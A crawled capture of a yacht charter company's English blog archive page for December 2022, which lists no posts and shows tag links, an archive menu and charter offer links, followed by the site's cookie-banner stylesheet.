

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/en/blog/2022/12/
body_size: 5112
content:








<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Yacht Charters &amp; Sailing Vacations Blog | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:archive/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:archive/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:archive/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:archive/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:archive/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/en/contacto">Contact</a></li>
        <li><a href="/en/sobre-nosotros">About us</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/en"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:archive/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:archive/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:archive/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:archive/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:archive/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/en">Home</a></li>
<li><a href="#">Fleet</a>
    <ul class="list-unstyled">
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=1">Per day</a></li>
        <li><a href="/en/resultados?zone=0&type=1&large_rent_period=2">Per week</a></li>

    </ul>
</li>
<li><a href="#">Charter</a>
    <ul class="list-unstyled">
        <li><a href="/en/rent-guide/">Charter guide</a></li>
        <li><a href="/en/rent-destinations/">Destinations for charters</a></li>
    </ul>
</li>
<li><a href="#">Services</a>
    <ul class="list-unstyled">
        <li><a href="/en/services-catering/">Catering</a></li>
        <li><a href="/en/services-toys/">Water toys for rent</a></li>
        <li><a href="/en/services-events/">Events and groups</a></li>
    </ul>
</li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="#">Contact</a>
    <ul class="list-unstyled">
        <li><a href="/en/sobre-nosotros">About us</a></li>
        <li><a href="/en/contacto">Contact</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/en/blog/">Yacht Charters &amp; Sailing Vacations Blog</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">Posts from December 2022</h3>
    <div class="col-xs-12 sp">
        
            <div class="col-xs-12 text-center">
                <h3 class="title">No posts yet.</h3>
            </div>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Tags</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/en/blog/bareboat-charter-mallorca/">Bareboat charter Mallorca</a><br>
        
            <a href="/en/blog/boat-rental-san-antonio/">Boat Rental San Antonio</a><br>
        
            <a href="/en/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/en/blog/boat-show/">Boat Show</a><br>
        
            <a href="/en/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/en/blog/boat-show-genoa/">Boat Show Genoa</a><br>
        
            <a href="/en/blog/catamaran-2/">catamaran</a><br>
        
            <a href="/en/blog/catamaran/">Catamaran</a><br>
        
            <a href="/en/blog/catamaran-alcudia/">catamaran Alcudia</a><br>
        
            <a href="/en/blog/catamaran-fernando-alonso/">Catamaran Fernando Alonso</a><br>
        
            <a href="/en/blog/catamaran-hire-2022/">catamaran hire 2022</a><br>
        
            <a href="/en/blog/catamaran-ibiza/">Catamaran Ibiza</a><br>
        
            <a href="/en/blog/catamaran-mallorca/">catamaran Mallorca</a><br>
        
            <a href="/en/blog/catamaran-of-messi/">Catamaran of Messi</a><br>
        
            <a href="/en/blog/catamaran-of-rafa-nadal/">Catamaran of Rafa Nadal</a><br>
        
            <a href="/en/blog/catamaran-rental-ibiza/">Catamaran Rental Ibiza</a><br>
        
            <a href="/en/blog/catamarans/">catamarans</a><br>
        
            <a href="/en/blog/catamarans-biza/">Catamarans biza</a><br>
        
            <a href="/en/blog/catamarans-for-rent/">Catamarans for rent</a><br>
        
            <a href="/en/blog/catamarans-mallorca/">catamarans Mallorca</a><br>
        
            <a href="/en/blog/catamarans-mallorca-2/">Catamarans Mallorca</a><br>
        
            <a href="/en/blog/catamaran-sunreef-60-eco/">Catamaran Sunreef 60 Eco</a><br>
        
            <a href="/en/blog/charter-catamaran/">charter catamaran</a><br>
        
            <a href="/en/blog/charter-nautic-mallorca/">Charter Nautic Mallorca</a><br>
        
            <a href="/en/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/en/blog/covid-19/">Covid-19</a><br>
        
            <a href="/en/blog/discount/">Discount</a><br>
        
            <a href="/en/blog/discount-charter-2020/">Discount charter 2020</a><br>
        
            <a href="/en/blog/early-booking/">Early Booking</a><br>
        
            <a href="/en/blog/electric-boat-in-mallorca/">Electric boat in Mallorca</a><br>
        
            <a href="/en/blog/electric-catamaran-in-mallorca/">Electric Catamaran in Mallorca</a><br>
        
            <a href="/en/blog/events-on-board-mallorca/">Events on board Mallorca</a><br>
        
            <a href="/en/blog/hire-boat/">hire boat</a><br>
        
            <a href="/en/blog/juguetes-acuaticos/">juguetes acuaticos</a><br>
        
            <a href="/en/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/en/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/en/blog/lagoon-450/">Lagoon 450</a><br>
        
            <a href="/en/blog/lagoon-450-catamarans-for-rent/">Lagoon 450. Catamarans for rent.</a><br>
        
            <a href="/en/blog/luxury-yacht-charter/">Luxury Yacht Charter</a><br>
        
            <a href="/en/blog/luxury-yachts-in-mallorca/">Luxury Yachts in Mallorca</a><br>
        
            <a href="/en/blog/luxury-yachts-mallorca/">Luxury Yachts Mallorca</a><br>
        
            <a href="/en/blog/mallorca-boat-party/">Mallorca Boat Party</a><br>
        
            <a href="/en/blog/mallorca-boats/">Mallorca Boats</a><br>
        
            <a href="/en/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/en/blog/mega-yacht-nord-in-mallorca/">Mega yacht &quot;Nord&quot; in Mallorca</a><br>
        
            <a href="/en/blog/new-party-boat-in-mallorca/">New Party Boat in Mallorca</a><br>
        
            <a href="/en/blog/offer/">offer</a><br>
        
            <a href="/en/blog/party-boats-mallorca/">Party Boats Mallorca</a><br>
        
            <a href="/en/blog/party-catamaran/">Party Catamaran</a><br>
        
            <a href="/en/blog/rent/">rent</a><br>
        
            <a href="/en/blog/rent-a-boat-for-day/">Rent a boat for Day</a><br>
        
            <a href="/en/blog/rent-a-boat-ibiza/">Rent a Boat Ibiza</a><br>
        
            <a href="/en/blog/rent-a-boat-in-majorca/">rent a boat in Majorca</a><br>
        
            <a href="/en/blog/rent-a-boat-mallorca/">Rent a Boat Mallorca</a><br>
        
            <a href="/en/blog/rent-a-catamaran-menorca/">rent a catamaran Menorca</a><br>
        
            <a href="/en/blog/rental-boats/">rental boats</a><br>
        
            <a href="/en/blog/rent-boat-balearics/">Rent Boat Balearics</a><br>
        
            <a href="/en/blog/rent-catamaran-mallorca/">Rent Catamaran Mallorca</a><br>
        
            <a href="/en/blog/rent-of-sailing-boats/">rent of sailing boats</a><br>
        
            <a href="/en/blog/rent-sailing-boat-palma/">rent sailing boat Palma</a><br>
        
            <a href="/en/blog/ronaldo-yacht/">Ronaldo Yacht</a><br>
        
            <a href="/en/blog/sailboat-rentals-mallorca/">Sailboat Rentals Mallorca</a><br>
        
            <a href="/en/blog/sailing-vacations/">Sailing Vacations</a><br>
        
            <a href="/en/blog/san-antonio/">san antonio</a><br>
        
            <a href="/en/blog/seabob/">seabob</a><br>
        
            <a href="/en/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/en/blog/small-boat-for-hen-party/">Small boat for hen party</a><br>
        
            <a href="/en/blog/stag-party/">stag party</a><br>
        
            <a href="/en/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/en/blog/sunseeker-mallorca/">Sunseeker Mallorca</a><br>
        
            <a href="/en/blog/underwater-scooter/">underwater scooter</a><br>
        
            <a href="/en/blog/vip-yacht-in-mallorca/">VIP Yacht in Mallorca</a><br>
        
            <a href="/en/blog/week-charter-mallorca/">Week charter Mallorca</a><br>
        
            <a href="/en/blog/yacht-charter-in-majorca/">yacht charter in Majorca</a><br>
        
            <a href="/en/blog/yacht-charter-mallorca/">Yacht Charter Mallorca</a><br>
        
            <a href="/en/blog/yacht-hire-mallorca/">Yacht hire mallorca</a><br>
        
            <a href="/en/blog/yacht-jeff-bezos/">yacht Jeff Bezos</a><br>
        
            <a href="/en/blog/yacht-renting/">Yacht renting</a><br>
        
            <a href="/en/blog/yachts-of-celebrities/">Yachts of Celebrities</a><br>
        
            <a href="/en/blog/harter-catamaran-ibiza/">сharter catamaran ibiza</a><br>
        
            <a href="/en/blog/none/"></a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archive</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/en/blog/2025/12/">
                                December 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/11/">
                                November 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/10/">
                                October 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/09/">
                                September 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/08/">
                                August 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/07/">
                                July 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/06/">
                                June 2025
                            </a><br>
                        
                            <a href="/en/blog/2025/05/">
                                May 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Most popular at Real Yacht Charter<br><br>

<a href="https://www.realyachtcharter.com/en/rent-catamaran-mallorca">Rent Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-majorca">Rent Sailing boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-charter-mallorca">Day Yacht Charter Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-mallorca">Speed Boat Hire Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-for-day-mallorca">Rent Catamaran for Day Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/stag-hen-party-boat-mallorca">Bachelor Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-45-pers?">Party Catamaran Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/party-boats-mallorca">Party Boat Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/catamaran-groups">Boat 40 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-60">Boat 60 people Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-luxury-yacht-mallorca">Luxury Yacht Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/classic-boat-event">Private Boat Trip Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/sailing-boat-60-pers">Pirate Boat Mallorca</a> <br><br>
<a href="https://www.realyachtcharter.com/en/rent-catamaran-ibiza-formentera">Rent Catamaran Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/abacus-70">Yacht Charter Portals</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-montecarlo-66-fly">Yacht jet ski Mallorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/en/rent-sailing-boat-ibiza">Rent Sailing Boat Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-yacht-hire-ibiza-formentera">Day Yacht Charter Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-boat-ibiza-formentera">Motor boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/day-charter-catamaran-ibiza-formentera">Rent Catamaran for Day Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-motor-yacht-ibiza-formentera">Rent Motor Yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/rent-boat-ibiza-formentera">Boat Rental Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/taiti-75">Boat 90 people Mallorca</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/bali-54-2021-ibiza">Luxury Catamaran  Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/en/propiedad/alquiler/a-pardo-38">Boat Hire Portals</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/en/privacy/">Privacy</a></li>
<li><a href="/en/legal/">Legal disclaimer</a></li>
<li><a href="/en/blog/">Blog</a></li>
<li><a href="/en/contacto">Contact</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com All the rights reserved

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Where can you find us
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. + 34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Cookies help us offer our services. By using them, you agree with our usage of cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                OK
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="UagsPZQF0PADH87VMFr32OItu18avzXQ6YUil1WbUdSaolzCso7echSKStIlFDFw">
            
                <a href="/en/privacy/"
                   class="more-info">
                    More info
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/cookies.css
body_size: 554
content:
@keyframes cookie-animation {
  from {
    opacity: 0;
    transform: translateY(2000px); }
  to {
    opacity: 1;
    transform: translateY(0); } }
.cookie-wrap {
  animation-name: cookie-animation;
  animation-fill-mode: both;
  animation-duration: 1s;
  background: rgba(0, 0, 0, 0.8);
  border-top: solid 1px #dcdcdc;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 7777779; }
  .cookie-wrap .cookie-content {
    box-sizing: border-box;
    margin: auto;
    max-width: 980px;
    padding: 10px;
    text-align: center; }
    .cookie-wrap .cookie-content a {
      text-decoration: underline; }
      .cookie-wrap .cookie-content a.cookie-btn {
        text-decoration: none; }
        .cookie-wrap .cookie-content a.cookie-btn:hover {
          text-decoration: none; }
    .cookie-wrap .cookie-content p {
      color: white; }
    .cookie-wrap .cookie-content a, .cookie-wrap .cookie-content p {
      display: inline-block;
      font-family: arial, helvetica, sans-serif;
      font-size: 14px;
      margin: 0 10px 0 0; }
  .cookie-wrap #ignore-cookies-btn {
    text-decoration: none;
    position: absolute;
    top: 10px;
    color: white; }
    @media (min-width: 1200px) {
      .cookie-wrap #ignore-cookies-btn {
        float: right; } }
    @media (max-width: 1199px) {
      .cookie-wrap #ignore-cookies-btn {
        right: 0; } }

/*# sourceMappingURL=cookies.css.map */
